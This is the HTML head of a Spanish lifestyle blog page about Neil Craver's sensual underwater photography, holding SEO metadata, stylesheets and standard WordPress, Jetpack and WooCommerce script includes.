

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/sensual-fotografia-neil-craver/
body_size: 42350
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍La sensual Fotografía subacuática de Neil Craver - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/sensual-fotografia-neil-craver/" />
<link rel="next" href="https://www.hombremoderno.es/sensual-fotografia-neil-craver/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍La sensual Fotografía subacuática de Neil Craver - Hombre Moderno" />
<meta property="og:description" content="Seductoramente inquietante, lo trascendental y lo trivial se dan la mano en la obra de Neil Craver. Sus fotografías nos pueden transmitir la sensación de ahogamiento, de estar flotando, de impotencia, de sensualidad, de infinita ingravidez.&nbsp; «Mi trabajo está destinado a ser consumido emocionalmente, y no sólo percibido con los órganos sensoriales. He buscado un [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/sensual-fotografia-neil-craver/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="desnudos femeninos" />
<meta property="article:tag" content="eros" />
<meta property="article:tag" content="fotografia" />
<meta property="article:tag" content="Fotos" />
<meta property="article:tag" content="fotos eroticas" />
<meta property="article:tag" content="fotos mujeres" />
<meta property="article:tag" content="fotos sensuales" />
<meta property="article:tag" content="Neil Craver" />
<meta property="article:section" content="Eros" />
<meta property="og:updated_time" content="2018-06-04T10:55:28+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png" />
<meta property="og:image:width" content="741" />
<meta property="og:image:height" content="442" />
<meta property="og:image:alt" content="La sensual Fotografía subacuática de Neil Craver" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2017-01-27T13:19:53+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:55:28+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍La sensual Fotografía subacuática de Neil Craver - Hombre Moderno" />
<meta name="twitter:description" content="Seductoramente inquietante, lo trascendental y lo trivial se dan la mano en la obra de Neil Craver. Sus fotografías nos pueden transmitir la sensación de ahogamiento, de estar flotando, de impotencia, de sensualidad, de infinita ingravidez.&nbsp; «Mi trabajo está destinado a ser consumido emocionalmente, y no sólo percibido con los órganos sensoriales. He buscado un [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?fit=741%2C442&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?fit=741%2C442&amp;ssl=1","width":"741","height":"442","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/sensual-fotografia-neil-craver/#webpage","url":"https://www.hombremoderno.es/sensual-fotografia-neil-craver/","name":"\u270dLa sensual Fotograf\u00eda subacu\u00e1tica de Neil Craver - Hombre Moderno","datePublished":"2017-01-27T13:19:53+01:00","dateModified":"2018-06-04T10:55:28+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?fit=741%2C442&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dLa sensual Fotograf\u00eda subacu\u00e1tica de Neil Craver - Hombre Moderno","datePublished":"2017-01-27T13:19:53+01:00","dateModified":"2018-06-04T10:55:28+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Seductoramente inquietante, lo trascendental y lo trivial se dan la mano en la obra de Neil Craver. Sus fotograf\u00edas nos pueden transmitir la sensaci\u00f3n de ahogamiento, de estar flotando, de impotencia, de sensualidad, de infinita ingravidez.&nbsp;","name":"\u270dLa sensual Fotograf\u00eda subacu\u00e1tica de Neil Craver - Hombre Moderno","@id":"https://www.hombremoderno.es/sensual-fotografia-neil-craver/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/sensual-fotografia-neil-craver/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?fit=741%2C442&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/sensual-fotografia-neil-craver/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario La sensual Fotografía subacuática de Neil Craver del feed" href="https://www.hombremoderno.es/sensual-fotografia-neil-craver/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fsensual-fotografia-neil-craver%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fsensual-fotografia-neil-craver%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
